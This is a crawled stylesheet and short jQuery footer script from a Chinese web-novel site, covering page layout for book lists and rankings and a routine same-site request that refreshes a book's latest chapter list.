.title_P { border: #cccccc 1px solid; font-weight: 900; font-size: 14px; z-index: 99; background: url(../images/ter.gif) #fff no-repeat 8px center; left: 20px; padding-bottom: 3px; vertical-align: middle; width: 136px; padding: 5px 0 3px 30px; position: absolute; top: 205px; height: 19px; text-decoration: none; }
A.p14 { font-size: 14px; line-height: 22px; }
.STYLE1 { font-weight: bold; }
.ck1 { font-weight: bold; }
.ck2 { font-weight: 100; cursor: pointer; text-decoration: underline; }
.but1 { background-color: #DDF2FF; border: #83b0e1 1px solid; color: #000000; height: 20px; width: 100px; }
.but2 { background-color: #d8d3f3; border: #cac4e8 1px solid; color: #000000; height: 20px; width: 100px; }
.fen-top li{padding-left:10px;height:24px;line-height:25px;border-bottom:1px solid #e4e4e4;font-size:12px;list-style:none;}
.fen-top li a{margin-left:10px;line-height:25px;color:#3366BB;}
.fen-top li a:hover{color:#F60;text-decoration:underline;}
#content #left_box4 {
	width:300px;
	height:250px;
	float:right;
	padding-top:0px;
	margin:6px 0 -2px -2px;
}

#content #left_box5 {
	width:300px;
	height:250px;
	float:left;
	margin:19px 0px -4px -2px;
}

#content #blank1 {
	float:left;
	clear:left;
	height:1800px;
	width:1px;
}
#content #blank2 {
	float:left;
	clear:left;	
	height:1800px;
	width:1px;
}

.con_title{ border-bottom: #88C6E5 1px solid; border-top: #88C6E5 1px solid; text-align:left; padding: 0px 10px; line-height:35px; height:35px; background-color:#C3DFEA;}

.hm-t-body{
    float: none;clear: none; background: rgb(255,255,255); font: 12px 宋体; height: 190px;overflow: hidden;
    text-transform: none; color: rgb(85,85,85); text-align: left;transition: none; webkit-tap-highlight-color: rgba(255, 255, 255, 0);
    orphans: auto; widows: 1; 
}
.hm-t-list
{
    clear: none; overflow: hidden; webkit-tap-highlight-color: rgba(255, 255, 255, 0);padding-left:0px;
}
.hm-t-item{
    clear: none;display: list-item;list-style-position: inside;float: left; margin: 12px 0px 0px; overflow: hidden;width: 122px;text-align: center;
}
.hm-t-img{
    clear: none;border: rgb(206,219,235) 1px solid; text-align: center; overflow: hidden; width: 115px; height: 144px;webkit-tap-highlight-color: rgba(255, 255, 255, 0)
}
.hm-t-img img{
    margin: 0px 0px 0px 0px; overflow: hidden; text-align: center; width: 115px;height: 144px; border:0px;
}

.hm-t-txt{
    width:100%;overflow: hidden;text-align: center;font: 12px 宋体; margin-top:5px;text-overflow: ellipsis;text-decoration: none;
}

#hotcontent .lll{border: 1px solid #ff0000;margin: 10px auto;padding:0;float:left;width:978px;overflow:hidden;}
.item-cover{
float: left;

display: inline;

width: 134px;

height: 180px;

overflow: hidden;

color: rgb(136, 136, 136);

position: relative;

margin: 10px 6px 0px;
}
#newscontent .l .item-cover{
	margin: 15px 10px 0 10px;
	width: 114px;
	height: 170px;
	border: none;
}
.item-cover:last-child{
	margin-bottom: 15px;
}
.item-cover a{
		text-decoration: none;
	position: relative;
	z-index: 1;
	display: block;
	overflow: hidden;
	width: 100%;
	height: 100%;
	box-shadow: 0 1px 6px rgba(0,0,0,.3), 0 0 5px #f9f2e9 inset;
}
.item-cover a img{
padding: 2px;

border: 1px solid rgb(221, 221, 221);

width: 103px;

height: 138px;

display: block;
}
#newscontent .item-cover a img{
	width: 108px;
	height: 134px;
}
.item-cover a:hover img{
	border: 1px solid rgb(230, 226, 221);
}
.item-cover h3{
height: 30px;
overflow: hidden;
text-align: center;
font: 15px/35px PingFangSC-Regular,HelveticaNeue-Light,'Helvetica Neue Light','Microsoft YaHei',sans-serif;
}

.tags{
	line-height: 36px;
	margin: 5px 0 15px;
}

.tags em{
	font-style: normal;
}

.tags a{
	color: #333;
	padding: 0 6px;
	line-height: 24px;
	display: inline-block;
	font-size: 14px;
	margin-right: 6px;
	text-decoration: underline;
}
.tags a:hover{
	background: #007ecc;
	color: #fff;
	text-decoration: none;
}

.cf:after,.cf:before{
	content: " ";
	display: table
}
.cf:after{
	clear: both
}

.pages {
	clear: both;
	padding: 10px 0;
	color: #888;
	text-align: center
}

.pages li,.pages strong,.pages span {
	display: inline-block;
	margin: 0 3px;
	vertical-align: middle;
}

.pages a,.pages strong,.pages span {
	display: inline-block;
	padding: 0 8px;
	border: 1px solid #ccc;
	background: #fff;
	color: #666;
	line-height: 20px
}

.pages a:hover,.pages .current a {
	border: 1px solid #bdb7b1;
	background: #ea6161;
	color: #fff;
	text-decoration: none;
}

.pages span {
	border: 1px solid #fff;
	cursor: pointer
}

#newscontent .pages li {
    border-bottom: none;
}

.searchbox{
	width: 500px;
	margin: 50px auto;
}
.searchbox .searchinput {
	width: 400px;
	line-height: 40px;
	border: 3px solid #f91a52;
	float: left;
	border-radius: 4px 0 0 4px;
	padding: 0 5px 0 9px;
	font-size: 14px;
	outline-style: none;
}
.searchbox .searchbtn {
	width: 80px;
	border: none;
	background: #f8224d;
	color: #fff;
	line-height: 46px;
	height: 46px;
	padding: 0;
	font-size: 16px;
	float: left;
	border-radius: 0 4px 4px 0;
	cursor: pointer;
}
.searchbox .searchbtn:hover{
	opacity: 0.8;
	filter: alpha(opacity=80);
}
.dvcode{overflow:hidden; width:976px; margin:2px auto;}
.authorinfo{border:1px solid #C8D4E1; margin: 10px auto; padding:0;  float:left; width:978px; overflow:hidden;}
.authorinfo p{padding: 10px;line-height: 180%;}
.back1{
    display:block;
    width: 100%;
    margin: 2px auto;
    height: 25px;
    font: 13px/25px "microsoft yahei";
    text-align:center;
    background: #EA6161;
    border-radius: 10px;
    font-family:"黑体";
    }
	
	/* 新加 */
.s91{
	margin: 0px;
    overflow: hidden;
    padding: 0px 0px 0px 15px;
    background-color: #EA6161;
    height: 40px;
    line-height: 40px;
    font-size: 15px;
    font-weight: bold;}
.s92{
	background-color: #bf2c24;
	height: 46px;
	min-width: 950px;
	width: 100%;
	margin-bottom: 20px;
	background: linear-gradient(to right,#fc0e50 0,#e97360 89%);
	}
.s93{
    width: 100%;
    height: 20px;
    background: #f1f1f1;
    display: block;
    overflow: hidden;
}


.s95{
    margin-top: 22px;
	}

.s96{
display: inline;
    margin: 20px 0 0 150px;
    float: left;
}
.s96 .searchinput {
	width: 200px;
	height: 32px;
	line-height: 30px;
	text-indent: 34px;
	background: url(../images/ssk.png) no-repeat -1px 1px;
	float: left;
	font-size: 16px;
	font-weight: normal;
	color: #333;
	margin: 0;
	padding: 0;
	border: 2px solid #ed5d5d;
	border-radius: 6px 0 0 6px;
	outline-style: none;
}
.s96 .searchbtn {
	width: 74px;
	height: 36px;
	line-height: 32px;
	font-size: 16px;
	font-weight: normal;
	color: #fff;
	text-align: center;
	background: #ed5d5d;
	float: left;
	margin: 0;
	padding: 0;
	border: 0;
	border-radius: 0 6px 6px 0;
	display: inline;
	overflow: hidden;
	cursor: pointer;
}
.s96 .searchbtn:hover{
	opacity: 0.8;
	filter: alpha(opacity=80);
}

/* ============================================= */
*{margin: 0;padding: 0;}
ul li,ul ol{list-style: none;}
i,b,em,strong{font-style: normal;}
body{font-family: '微软雅黑';}
img{display: block;}
.dh ul{position: relative;overflow: hidden;width: 910px;height: 306px;margin: 60px auto 0;}
.dh ul li{float: left;width:60px;overflow: hidden;height: 150px;position: relative;cursor: pointer;}
.dh ul li a{display: block;width: 100%;height: 100%;}
.dh ul li .layer{position: absolute;bottom: 0;left: 0;width: 100%;background:rgba(27,29,36,0.75);height: 100%;}
.dh ul li .layer .p1{position: absolute;bottom: 1px;left: 10px;}
.dh ul li .layer .p2{position: absolute;bottom: 1px;right: -300%;}
.dh ul li .layer .p2 b,.dh ul li .layer .p2 span{display: block;font-weight: bold;font-size: 15px;}
.dh ul li .layer .p1 b,.dh ul li .layer .p1 span{display: block;font-weight: bold;font-size: 14px;}

.dh ul li.curr{}
/* .dh ul li.curr .layer .p1{left: -200%;}
.dh ul li.curr .layer .p2{left: 10px;} */

.col1{color: #00A39A;}
.col2{color: #fff;}
.col5{color: #00A39A; -webkit-writing-mode: vertical-rl;}
.col6{color: #fff; -webkit-writing-mode: vertical-rl;}

/* 轮播css */

.lb91{
    margin: 10px auto;
    border: 1px solid #FF0000;
    width: 968px;
    padding: 3px;
    background: rgba(255, 255, 255, 0);
	}
.lb92{
    position: relative;
    z-index: 1;
    display: block;
    overflow: hidden;
    width: 100%;
    height: 100%;
    box-shadow: 0 1px 6px rgba(0,0,0,.3), 0 0 5px #f9f2e9 inset;
	}
/* ====================================== */
.image{
    width: 72px !important;
    height: 96px;
    margin-right: 12px;
    border: 1px solid #e6e6e6;
}

/* .image a {
  position: relative;
  z-index: 1;
  display: block;
  overflow: hidden;
  width: 100%;
  height: 100%;
  box-shadow: 0 1px 6px rgba(0,0,0,.3),0 0 5px #f9f2e9 inset;
} */



.image img
{
  position: relative;
  z-index: 1;
  display: block;
  overflow: hidden;
  width: 100%;
  height: 100%;
  box-shadow: 0 1px 6px rgba(0,0,0,.3),0 0 5px #f9f2e9 inset;
    background-color: #fff0 !important;
    border: 0px solid #ddd0 !important;
    padding: 0px !important;

}

.state-box i {
    float: right;
    overflow: hidden;
    max-width: 52px;
    height: 18px;
    padding: 0 3px;
    text-align: center;
    color: #a6a6a6;
    border: 1px solid #e7e7e7;
    border-radius: 1px;
	}
.state-box {
  font-family: PingFangSC-Regular,'-apple-system',Simsun;
  font-size: 12px;
  line-height: 18px
}
.state-box .author {
  display: block;
  overflow: hidden;
  height: 18px;
  margin-top: 1px;
  padding-right: 5px;
  white-space: nowrap;
  color: #a6a6a6;
  text-overflow: ellipsis;
}
.state-box img {
  display: inline-block;
  width: 14px;
  height: 14px;
  margin: -2px 5px 0 0;
  vertical-align: middle
}


.l h3 {
	position: relative;
	padding-bottom: 6.2px;
	border-bottom: 1px solid #1a1a1a;
	z-index: 1;
	font-size: 20px;
	line-height: 28px;
	overflow: hidden;
	height: 26px;
	color: #1a1a1a;

}

.icon-edit_rec {
  width: 45px;
  height: 25px;
  background-image: url( /Public/biquge/images/c/niushu.png);
  background-position: 0 0;
}
.icon {
  position: absolute;
  z-index: 1;
  right: 0;
  transition: top .3s
}


.r h3{
	position: relative;
	padding-bottom: 6.2px;
	border-bottom: 1px solid #1a1a1a;
	z-index: 1;
	font-size: 20px;
	line-height: 28px;
	overflow: hidden;
	height: 26px;
	color: #1a1a1a;
	}




.icon-fsg {
  width: 45px;
  height: 25px;
  background-image:  url( /Public/biquge/images/c/niushu.png);
  background-position: 0 0;
}

/* 新版块acss */

.shua{
	padding-top:10px;
	margin-bottom: 20px;
	padding: 20px;
    border-radius: 6px;
	}
.week-rec-wrap {
  margin-right: 20px;
  color: #fff;
  background: #f33f58;
  position: relative;
  z-index: 1;
  width: 180px;
  height: 344px;
  padding: 16px 20px 20px;
  border-radius: 6px;
  float: left;
}


.week-rec-wrap h3 {
  font-size: 18px;
  line-height: 21px;
  position: relative;
  z-index: 1;
  padding: 0 0 11px;
  text-align: left;
  border-bottom: 1px solid #fff
}

.rec-list {
  width: 192px;
  margin: 0 auto;
  color: #fff
}
.rec-list li {
  overflow: hidden;
  height: 31px;
  border-top: 1px solid #f5f5f5;
  border-top: 1px solid rgba(255,255,255,.1);
}

.rec-list li em .name {
  font-weight: 500;
  color: #fff
}
.rec-list li a {
     font: 14px/31px PingFangSC-Regular,'-apple-system',Simsun;
  float: left;
  overflow: hidden;
  height: 31px;
}
/* 新版块02acss */
.channel-focus {
  position: relative;
  z-index: 1;
  width: 740px;
  height: 380px;
  border-radius: 3px;
}


.fl {
  float: left;
}

.channel-focus.big-mode .big-list {
  position: relative;
  z-index: 1;
}

.channel-focus.big-mode .big-list ul {
  margin-left: -12px;
}

.channel-focus.big-mode .big-list li {
  float: left;
  width: 178px;
  margin-right: -28px;
  background: url( /Public/biquge/images/c/shuben.png) no-repeat 33px 1px
}
.channel-focus li {
  position: relative;
  z-index: 1;
  text-align: center;
}

.channel-focus.big-mode .big-list li .book-shadow {
  bottom: 80px;
  left: 50%;
  width: 159px;
  height: 8px;
  margin-left: -78px;
  background: url( /Public/biquge/images/c/shuxian.png) no-repeat
}

.channel-focus li .book-shadow {
  position: absolute;
  z-index: 2;
  transition: all .3s;
}
.channel-focus.big-mode .big-list li .img-box {
  position: relative;
  z-index: 1;
  width: 105px;
  height: 154px;
  margin: 4px auto 24px
}
.channel-focus.big-mode .big-list li h3 {
  font: 700 16px/21px PingFangSC-Regular,HelveticaNeue-Light,'Helvetica Neue Light','Microsoft YaHei',sans-serif;
  overflow: hidden;
  height: 42px;
  margin: 0 auto 6px
}
.channel-focus.big-mode .big-list li h3 a {
  color: #333
}


.channel-focus.big-mode .big-list li .img-box {
  position: relative;
  z-index: 1;
  width: 105px;
  height: 154px;
  margin: 4px auto 24px
}
.channel-focus.big-mode .big-list li .img-box a,
.channel-focus.big-mode .big-list li .img-box img {
  display: block;
  width: 100%;
  height: 140px
}
.channel-focus.big-mode .big-list li p {
  font: 12px/16px PingFangSC-Regular,'-apple-system',Simsun;
  overflow: hidden;
  height: 16px;
  margin: 0 auto;
  color: grey
}


/* 新板块02bcss */
.channel-focus.big-mode .new-wrap {
  width: 680px;
  margin: 24px auto 0 24px;
  padding-top: 20px;
  border-top: 1px solid #e6e6e6
}

.channel-focus.big-mode .new-wrap h3 {
  float: left;
  width: 20px;
  height: 86px;
  margin-top: 3px;
  margin-right: 20px;
  background: url( /Public/biquge/images/c/kanshula.png) no-repeat
}

.channel-focus.big-mode .new-wrap ul {
  float: left;
  width: 640px;
}

.channel-focus.big-mode .new-wrap li {
  float: left;
  width: 150px;
  margin-right: 10px;
  margin-bottom: 4px;
  text-align: left;
  text-align: center;
}

.channel-focus.big-mode .new-wrap li h4 {
  overflow: hidden;
  height: 20px;
  margin-bottom: 4px
}

.channel-focus.big-mode .new-wrap li h4 a {
  font: 14px/20px PingFangSC-Regular,'-apple-system',Simsun;
  display: block
}
.channel-focus.big-mode .new-wrap li p {
  font: 12px/20px PingFangSC-Regular,'-apple-system',Simsun;
  overflow: hidden;
  height: 20px;
  color: #999
}

.channel-focus.big-mode .big-list li h3,
.channel-focus.big-mode .big-list li p {
  overflow: hidden;
  max-width: 112px
}

.cf {
  zoom: 1
}
.mb20 {
  margin-bottom: 20px
}

.inner-wrap {
    padding: 20px;
    border-radius: 6px;
    background: #f9f9f9;
    position: relative;
    margin-bottom: 20px;
    border: 1px solid #b3b3b3;
}
.channel-focus li .img-box img {
  -webkit-transition: -webkit-transform .2s ease 0s;
  -moz-transition: -moz-transform .2s ease 0s;
  -ms-transition: -ms-transform .2s ease 0s;
  transition: transform .3s ease 0s;
  -webkit-transform-origin: 0 0;
  -moz-transform-origin: 0 0;
  -ms-transform-origin: 0 0;
  -webkit-transform-style: initial!important;
  -moz-transform-style: initial!important;
  transform-style: initial!important
}
.channel-focus li .img-box:hover img {
  -webkit-transform: rotateY(-25deg);
  -moz-transform: rotateY(-25deg);
  -ms-transform: rotateY(-25deg);
  transform: rotateY(-25deg);
}

.image a img:hover {
  -webkit-transform: scale(1.05);
  -moz-transform: scale(1.05);
  -o-transform: scale(1.05);
  transform: scale(1.05);
}

.image a img {
  width: 100%;
  height: 100%;
  -webkit-transition: -webkit-transform .3s ease-out;
  -moz-transition: -moz-transform .3s ease-out;
  -ms-transition: -ms-transform .3s ease-out;
  transition: transform .3s ease-out;
  color: #fcfcfa;
}

.chapter {
  color: grey;
  font: 12px/32px PingFangSC-Regular,'-apple-system',Simsun;
  max-width: 250px;
  display: inline-block;
  overflow: hidden;
  height: 32px;
  vertical-align: middle;
  white-space: nowrap;
  text-overflow: ellipsis;
}
.chaptea {
    font: 13px/31px PingFangSC-Regular,'-apple-system',Simsun;
    float: left;
    width: 100px;
    overflow: hidden;
    height: 31px;
    white-space: nowrap;
    text-overflow: ellipsis;
	   padding: 0px 10px;
}

.num1 {
  color: #fff!important;
  background: #f01742!important;
}
.num2 {
  color: #fff!important;
  background: #84e7d6!important;
}
.num3 {
  color: #fff!important;
  background: #81de87!important;
}
.numer {
font: 700 14px/16px Arial;
    display: block!important;
    overflow: hidden;
    width: 16px;
    height: 16px;
    margin-top: 8px;
    text-align: center;
    letter-spacing: -1px;
	    color: #666;
    background: #ededed;
	float: left;
}

.numce{
	    font: 12px/32px PingFangSC-Regular,'-apple-system',Simsun;
	    height: 20px;
	    text-align: right;
	    color: #a6a6a6!important;
	    border: 1px solid #a6a6a6;
	    border-radius: 1px;
	    padding: 2px 2px;
}
.footer_cont{
	
	    margin-bottom: 15px;
}



/* 列表页css开始 */
.box-center {
  width: 1020px;
  margin-right: auto;
  margin-left: auto
}

.all-pro-wrap {
  min-height: 500px;
  margin-bottom: 30px
}




.range-sidebar {
  overflow: hidden;
  width: 230px;
  margin-right: 20px;
  border-radius: 6px
}


.range-sidebar .site {
  height: 29px;
  margin-bottom: 10px;
}

.range-sidebar .site {
  border-bottom: 1px solid #ebebeb;
}

.range-sidebar .site {
  border-bottom: 1px solid #ebebeb;
}
.range-sidebar .selected p {
  padding: 4px 0 8px
}

.range-sidebar .selected span {
  font: 12px/18px PingFangSC-Regular,'-apple-system',Simsun;
  display: block;
  margin-bottom: 10px;
  color: #a6a6a6
}
.range-sidebar .selected a.all {
  padding-right: 4px;
}

.range-sidebar .selected a {
  font: 12px/18px PingFangSC-Regular,'-apple-system',Simsun;
  position: relative;
  z-index: 1;
  float: left;
  height: 18px;
  margin: 0 8px 8px 0;
  padding: 0 0 0 4px;
  color: #fff;
  border: 1px solid grey;
  border-radius: 2px;
  background: grey
}

.select-list .work-filter {
  padding-top: 15px;
  padding-bottom: 6px;
  border-top: 1px solid #e5e5e5
}
.select-list .work-filter h3 {
  font-family: PingFangSC-Regular,'-apple-system',Simsun;
  font-size: 12px;
  margin-bottom: 15px
}
.select-list .work-filter ul {
  width: 210px;
  min-height: 27px;
}


.range-sidebar .selected p,
.select-list .sub-type,
.select-list .work-filter ul {
  overflow: hidden;
}
.select-list .work-filter ul li {
  height: 20px;
  margin-right: 15px;
  margin-bottom: 8px;
  text-align: center
}

.select-list .work-filter ul li a {
  font: 12px/20px PingFangSC-Regular,'-apple-system',Simsun;
  display: block;
}

.select-list .work-filter ul li.act {
  border-radius: 2px;
  background: #f01742
}


.select-list li a.current{
	color: #fff;
	border-radius: 50px;
	background: #f01742;
	padding: 0 3px;
	width: 60%;
	margin-left: auto;
	margin-right: auto;
}

.main-content-wrap {
overflow: hidden;

background: rgb(255, 255, 255) none repeat scroll 0% 0%;

border-radius: 6px;

padding: 18px;

width: 730px;

border: 1px solid #b3b3b3
}

.sort-wrap {
  font-size: 0;
  height: 71px;
  padding: 0 20px;
  border-bottom: 1px solid #e6e6e6;
  background: #fff
}



.right-book-list ul {
  width: 750px;
  margin-top: -20px
}

.right-book-list li {
  float: left;
  overflow: hidden;
  width: 375px;
  padding: 20px 0;
  border-bottom: 1px solid #e6e6e6
}

.right-book-list li .book-img,
.right-book-list li .book-info {
  float: left;
}

.book-img {
  width: 103px!important;
  height: 138px!important;
  margin-right: 0!important
}

.book-img {
  width: 72px;
  height: 96px;
  margin-right: 12px;
  border: 1px solid #e6e6e6;
}

.book-img a {
  position: relative;
  z-index: 1;
  display: block;
  overflow: hidden;
  width: 100%;
  height: 100%;
  box-shadow: 0 1px 6px rgba(0,0,0,.3),0 0 5px #f9f2e9 inset
}

.right-book-list li .book-info {
  width: 230px;
  margin-left: 20px;
  padding-top: 5px
}
.right-book-list li h3 {
  overflow: hidden;
  height: 18px;
  margin-bottom: 10px
}
.right-book-list li h3 a {
  font: 700 16px/20px PingFangSC-Regular,HelveticaNeue-Light,'Helvetica Neue Light','Microsoft YaHei',sans-serif;
  color: #1a1a1a
}
.right-book-list li h4 {
  font: 12px/14px PingFangSC-Regular,HelveticaNeue-Light,'Helvetica Neue Light','Microsoft YaHei',sans-serif;
  overflow: hidden;
  height: 14px;
  margin-bottom: 10px
}

.right-book-list li h4 a {
  color: grey;
}
.right-book-list li .tag {
  margin-bottom: 7px
}

.tag span.org {
  color: #ffa100;
  border: 1px solid #ffa100
}

.tag span.pink {
  color: #f01742;
  border: 1px solid #ff5269
}


.tag span.blue {
  color: #4284ed;
  border: 1px solid #4284ed
}
.right-book-list li .intro {
  font: 12px/18px PingFangSC-Regular,HelveticaNeue-Light,'Helvetica Neue Light','Microsoft YaHei',sans-serif;
  overflow: hidden;
  height: 54px;
  text-align: justify;
  text-justify: inter-ideograph;
  color: grey
}


.tag {
  font-size: 0;
  overflow: hidden;
  height: 16px
}


.tag span {
  font: 12px/14px PingFangSC-Regular,'-apple-system',Simsun;
  display: inline-block;
  height: 14px;
  margin-left: 4px;
  padding: 0 2px;
  vertical-align: middle;
  border-radius: 1px
}



::-moz-placeholder {
  color: #bbb;
}


.sort-wrap a.act {
  color: #fff;
  border-radius: 2px;
  background: #f01742
}



.sort-wrap a {
  font: 12px/24px PingFangSC-Regular,'-apple-system',Simsun;
  display: inline-block;
  width: 40px;
  height: 24px;
  margin: 24px 8px 0 0;
  text-align: center;
  vertical-align: middle;
}


.inner-wrap {
  padding: 18px;
  border-radius: 6px;
  b

}
.size ul li {
  height: 20px;
  margin-right: 15px;
  margin-bottom: 8px

}


.bos1 {
	border-image: initial;
	margin: 10px auto;
	border-width: 1px;
	overflow: hidden;
	background: rgb(255, 255, 255) none repeat scroll 0% 0%;
	border-radius: 6px;
	padding: 18px;
	width: 730px;
	float: right;
	border: 1px solid #b3b3b3;
}

.bos1 h2 {
font: 700 16px/20px PingFangSC-Regular,HelveticaNeue-Light,'Helvetica Neue Light','Microsoft YaHei',sans-serif;


}


.all1{
	    color: #fff;
    border-radius: 50px;
    background: #f01742;
    padding: 0 3px;
    width: 60%;
    margin-left: auto;
    margin-right: auto;

}

.pais91{

 line-height: 22px;
 width: 1020px;
 margin: 10px auto;
}

.pais92{
	width: 295px;
	float: left;
	padding: 15px 15px;
	background: #fff;
	border-radius: 6px;
	margin: 0 15px 15px 0;
	}
.pais92 h2{
	    font-weight: 700;
    margin-bottom: 0;
    padding-bottom: 12px;
    border-bottom: 1px solid #1a1a1a;
	}


.pais93 {
	overflow: hidden;
	font: 13px/32px PingFangSC-Regular,'-apple-system',Simsun;
	height: 30px;
	color: #b3b3b3;
	float: left;
	width: 65px;
	white-space: nowrap;
	text-overflow: ellipsis;
	padding: 0px 1px;
	}

.s97{
	display: inline;
	margin: 0px 0 0 75px;
	float: right;
}

.daos1{
width: 200px;
height: 30px
}

.daos1 a {
    float: left;
    margin-left: 10px;
    color: #848484;
}




--- FILE ---
content_type: application/javascript
request_url: https://www.178xs.com/Public/biquge/js/footer.js?v6.14
body_size: 679
content:
function updatecache(){
	$.ajax({
		type: 'get',
		url: '/home/index/updatecache',
		timeout: 5000,
		data: {id: bookid, hash: hash},
		dataType: 'json',
		success: function(data){
			if(data.status == 'error'){
				layer.msg('已是最新章节，暂无更新！');
			}
			$('#loadingtip').html('（提示：最新章节抓取成功！）');
			if(data.status == 'success'){
				layer.msg('最新章节抓取成功！');
				var newlisthtml=listhtml='';
				var chapterhtml = $('#chapterhtml').html();
				$.each(data.content, function(i, item){
					if(item.title){
						listhtml = chapterhtml.replace('{}', '');
						listhtml = listhtml.replace('{subid}', Math.floor(item.id/1000));
						listhtml = listhtml.replace('{id}', parseInt(item.id) + parseInt(index_rule));
						listhtml = listhtml.replace('{cid}', parseInt(item.cid) + parseInt(cindex_rule));
						listhtml = listhtml.replace('{dir}', item.cate);
						listhtml = listhtml.replace('{title}', item.title);
						newlisthtml += listhtml;
					}
				});
				$('#newchapter').html(newlisthtml);
			}
		},
		complete : function(xhr,status){
			if(status == 'timeout'){
				$('#loadingtip').html('（提示：抓取超时，网络繁忙，请刷新后重试！）');
				layer.msg('抓取超时，网络繁忙，请稍后重试！');
			}
		}
	});
}
$(function() {
	if(typeof(bookid) != "undefined"){
		setTimeout(updatecache, 2000);
	}
});
